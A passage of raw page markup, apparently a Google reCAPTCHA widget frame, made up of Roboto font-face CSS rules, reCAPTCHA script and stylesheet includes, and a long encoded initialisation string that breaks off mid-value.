  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="hvRARCHcvNYV3W5pTSCGDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="hvRARCHcvNYV3W5pTSCGDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hvRARCHcvNYV3W5pTSCGDg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22Zgliw6ZELmHCm8OuFcOHwqzDpcKMw5/DoykCw5vCs8KawrgLw6jCqgLCm8OIwq/CqsKDwqcdMSXCsGFYasOub8KwaMKCNcOeXsO7w7p6EAXDhcKsbMOWZgF3A8K0w5wLw63CnMKgwqcww5/DmcO7w7/DsndsQwdgVDxvES7Dl8Oow7DCrcO8UCxEACjCjsKGKkxDw75ZfVhYw7QqaS9YIsKHw7/Coi8JaMOmSsOxY8K2w6xxw7PDrTF6w5vDpsO0YcKWFcKDM8O/wpwDRSDCk0XCgMKnVMOvKxvDlWg6NC1Zwq4ww6TDqcK5w7tzVsOAwqhzw5bCmhZFwq/[base64]/DosOhw6IfcDjCkWHCjV4Hwq9bT8KZB8KtFV7Dv8KGwqgawqZcZFXCo0PCs8K8Gxp4AQwFAE3ClMKkwrQ5w5rCksKDwpwgOSczP3YsY8O1PcO4w515esKaw7kYwoxbw7nDiSLDgArCgsKTbX0sw7jCrzdYw63DtMKDw5wzw4VBGMKJwpg3BsK/[base64]/wpcmamRhw7Mqwq7CqMO7w4dzB8K6SsODDMKoKVfChXHDuwMtw7fCpsOzbjMEQmrDuDggL2bCusKYT2HDmjnDlVTCuGoNw4pwbD/Cn8OTWcKNw6nCnsK1w5XCqGU/JMKKfSHDocKHw6XCjyHCvBDClsOyQ8O9VcKNw4Rbwr/[base64]/DlMKnPHAPw5nCocKTw7wrZTxsdG7CjRFJw57CjMKqdUTCpENcGTDDs3rDkcKAFylKG1DDumR0w54qwojCtMOzw4zDmnrDksKfEMOzw5HCvSELwq3CgmXDoXEWawnDmQ5Fw7QzNsOMw4l1w7l9wrAMw7Qbw4liDMK9w5I/[base64]/Ct8OHw7ZwJicHwpcxccKFFcO/woIIwrQbfMOcWcKywolywpjCiXLCqcKNwqIRSMKew553PjXCsnB8E8ObbcOwEMO2ZMK3TEXDiiLCgU/[base64]/DmcO5c8KLw4waS8OGwozDoMO2w4nDlHkABDjDhHp8wr3CqWzCtBJ2woNzK8O9wqzCjcOYw5HCj8KPKXjDvX85wqDDisK8d8OBw6pOw7LDp0/CnjnDg1fCh1NnDcOLVCfDozZJw7rDuHogwppxw5l0GxXDgsO6LsOFUcKNcMO3fsONTsO8RjJ4e8KAEcOAF0JQw5rCryHCrl/CrBHChWrDn0tbw5QBFMOpZH4hwo7DpQVdBGjCvXEKwoTDrG3DtMKNw6jCjVYtw6DChTg5wqjCjcOMwq7DisKGOk/CnsKACxAuwq8RwoJrwo7DoETCnwHDiVNbccKdw7o1asK1wpAme0jDpsOnFjxUAcKqw7TDlC/[base64]/K8Ouw7LDkjx7wq3CnMOIwrFpXBsMKcO7XTfDj1wbwpI4wrLCjS/[base64]/w6tBYVXDrnpMAjrDmS0JIsO5wpHCmS4Vw4HCnMKpw7ENTMKsw6rDtMOKP8K2w73CmRXDlxEFXsKPwqgtw6hdLcKzwrsJfsOQw5/CpnQQNmvDqDo/E3dsw6DCsiLDmMKjw7nCoituPcKZUzHCj0vDkhPDjgPCvyrDisKlwqrDvidRwrc/L8OpwpzCpjHCp8ODccO5w7/[base64]/DvsKSw5rDpcKLwpgdJXUFEHxYTHbDmwXDoMO0w4jDmcKvacKWw5luHBDClkQMSH/DhU1tZcOLNMKzDw3Ci2bDlwrCgjDDp0TCo8KBFVhiw6jDn8OxOULCmsKMbMO2wrJ/wqbDtcO6wpzCqcOew6nDhMOUPMKoXl7DoMK5UCsgw43Cm3vCg8KJMcKAwrZ1wqHCq8OUw54GwrbCrkAWPcOLw7IICVMdcnlVaH0xC8Osw6cGfTnDgxzCuDFnRDjDgcO4wpoVVi8xwoULWh5LPzJVw5pUw64QwoYawrPClz/DqnbDqE/CoWHCrxE9K24raXvDpRJ8DMKrworDkXzCrcKdXMONIcOBw77Do8KxJsKxw6U7wqzDvCLDpMKrIgRRVhE4w6UHXzhNw78owr86McKvScKcwqkyFBHCjhzCrQTCmsO4w4lJJxJGwo/CtcKENcO6AsKUwobCh8OfbHBLJArCgnjClMKZQMOETMKBVknDqMKHdcOuBsKtJsK4w5DDqxXCugASaMODwovCsRjDswQpwqjDocOFw6fChsK/JHTCiMKIw6QOw4zCq8KVw7TCsl7DjcKnwojCuxrCo8KMwqTDu2LDm8OqXw/ClcONwpTDtXrDgS7Dtgcuw4lNEMOMa8O3woLCriLCp8O0w5x9RcKdwpzCucKNTHwuwqXDnm7CusKKwoRrwpc/FMKYMsKOK8O9RAk/wqR1V8KYwoLCqUjCsAcqwr/[base64]/Hx0LLn/DnMOLIcOJw5AtBMKgPFbDicO8AsKBChjDkF/ClcOnw6PDnEDCs8KtEcOQw5DCjxEVAR7CjQ4Vw4zCr8KpXMOQbsKUH8Ktwr3DiHvClMOtwrbCssKwYXJDw4zDh8Oiw6/CkRQCbcOCw4LDrh98wojDh8KGwr7DgsKpwrfCrcOhGsOLw5HChFHDqmPDvz8Mw4hYwofCpkE0wobDqMKRw4vDizdQWRNWGcOpZcK8V8KIY8OAVk5vwrZtw44RwrVPCXXDuTwoYMKPBsK7w7k3wq7DqsKMWVDDvWEmw4E/wrrCiFdcwq9Kwpk/OGvDvFZlJmxew7jCisOGCMKPEUrDuMOzw4h6w5rDtsOtA8KLwrBww5gXHWIDwrgPLlLChRfDpDnCjFDDjyHDu2RZw7rCqh3DnsOFw57CknrCrsK9TipywqFfw6g6woHDvcO7UXF5wp0ow55aW8K6YMOcf8OHXkprfMK7ERbDkMOLf8KpcgVhwr3Cn8Opw6PDn8O/FG06woUUchXDhnzDm8OtHsKMwrDDkx/[base64]/[base64]/CgcOcJsOEw7/CuMKwVgdPw5PCpMKUGhvDiW0twqrDiVM4w7NRcC7CqUVOw4RNJQvDnErDhG3DsgIwNHNPK8Odw6ABX8KtM3HCusObwrHCssOzUMOeT8K/wpXDu3zDjcOMY0ASw4HDkn3DvcKvK8KNOMOiwrLCt8KcGcOJw4/CpcOPV8KRw7nCv8KYwqXCh8OVYHF8w5DDolnDvcK2w51KWMKJw7xLcsOaHcOYEg7CusOrAsOQfMOuwrg8aMKkwrbDmWImwow7DG8XK8OwSGrCoVwRKsKdQcOlw4vDpCrCknDDiWYFw5vCgm0vwprCiS5uCC/DucOQwrsnw45pGmfCjnEbwpbClnwQSGzDgcOmw4rDmShERsKEw5g8w4DCmsKHwonDn8ORO8KbwrsZPcOXDcKGcsOIY3o0w7PCmMKmKcKcJxldBMOGPCrDhcODw7QgRBvDgUrCnRTCvsO6w4vDlVzCvwrCg8ODwqEvw5xQwr8bw63CtsO+wq/ChQwGw6lzUC7Dn8Knwow2ByUhJ244FDzDscKwdXNCCT0TecOhAMKPBcKPe0rCnMOkNAnClMKMJcKdw6PCpBZsFGcdwrl4GcO4wrzCgAVJEMKCUB/DhsKOwoFkw69/AMKdC1bDmz7Cj2QKw4khw7LDg8K4w4zCh1IiJHxefcOIPMODfcOsw7jDtXtMwq3CpMKqdjkfWcOjZsOswojDu8OfIhXCssK7w5kYw5oIZzzDrcKSRS7CvShkw5nCmMOqUcO/wovCkW9Pw53Dg8K6CMODCsOkwrMuNkHCsRcTS31CwrjCkTEBZMK4w7LChiLCkcOpw7ERDQ/Dq1HCv8K9wqxWKmlxwpUcUWfCujfCi8OnTwsgwpDDvDAba3ksKUUyaTnDhxhlw7sfw7V7L8K0w4pYTcOaGMKNwpBjw5wPUBNqw4zDvUJsw6lvG8Ofw7UGwofDk3zClh8rIMO4w7N2wpxyBcOkw7/[base64]/[base64]/Cu3I9wrPCgEVQEcO8wqXDmiMZRAkaw4/DgcOMOhU8M8O5EMKIw6TDvG7CocOLaMO7w5lgwpTCsMODw7rCokPDpXHDlcO6w6jCm0LCkGzCo8KKw4M5w6VgwqZTVRILw5rDnMK2w5s3wrHDkcKKasOlwohvB8Obw7tWEn/Cvk1Kw5hcw5w7w58Qwq3CiMOPLULCrTbDhhDCsDzDg8OZw5bClcOLTMOresOFVmZtw55Mw67Ch37DhMOxCcO+w799w4zDnBtkND3DqAzCsyNOwpPDsjQ2L27DvcK4fjNIwoZ5WMKEBl/CqSYwB8KFw5JNw6LDusKddVXDhMO2w49ZNcKeYm7DvUEvwqBQw7JnJ1MKwo/DmMKlw7I9O0NvDBHCqsKnJ8KXWMOzw7RNGDxQwpATwqvCiVkMwrfDpcKCGsKLCcKEPcOaH3zCqzdfRVTDs8KywqBrA8K8w4PDqMKxd0XClz/DgcOhAcKlwqwYwp/CrMKBwrfDn8KXJcOcw6jCv2kHe8O5wrrCsMKKGXrDlBMHHsO1CnEuw6DCkMONGXbCoHBjf8Kowrh/THp0diDDqcKmw4h5GcK+N33CgH3Ds8Kpwpsew5BqwpjCulLDnU45wqDCkcKywr1pKcKsTsONPXfCq8KHFBAOwqVqO1d5ZgrChsO/[base64]/Cukk1DsKFwqLDuMOEwrUNw74ScsOPwopNEGnDuD5xaMOIL8OHCiASw6g0eMKobMOgwoLCucKZw4RxYATDr8KtwrLCiUrDqxHDqMK3EMK0w6bCl0LCj1vCsnHCvnRjwoY5VMKlw7fDs8Oew5cKwr7Dj8O8YyZrw70jfcK9V151wr8ow5/[base64]/DtC7DhsKBwqrDvTnDk8KMw7nCjmrDocKtw7zCr31nw4cFw5okw5EMQSsTCsOQwrAlwoDDmcK9wqjCtMKESQzCocKNZSkaV8KUXcO6UMKEwp18NsKRwok5BBvDtcK6wq/CmitwwrrDoALDoT/Coyo5d2txwo7CilTDhsKmRMOmw5ApSsKnd8OxwpzCgm1JDG4vKMKWw58mwoFMwp5Uw7rDmjHCp8OKw64ww4zCvHsSwpM4fsOLfWnCoMK0w4PDpTHDm8OlwoTCtQRlwqxMwrwwwoZew4AALMOeDwPDmEzCoMKODiDCqsK/woXCs8OyUSlYw6HDhD5zGiLDm0bCuGYUwolzwoDDnMOwAS9Hwq0LbMKmMhHDi1hccMKhw7DDkHTCmsKEwq5YaQXCkQFuREXDrFRlw4zDhHFww7fDlsKYS1jDhsO1w4XDu2JKEUVkw6JHMzjCmWJqw5fDssKfwoPDnh/Ch8OHbkvCilPCmHVQFR8lw784HMOQJMKQwpTDvjXDrzDDi09MKV06wrd9MMKSwp16w4cRQ0tgBMOeY1PCosOPX3g/[base64]/[base64]/DgMKPD1/CuG02UzPCiycnacKbXDPD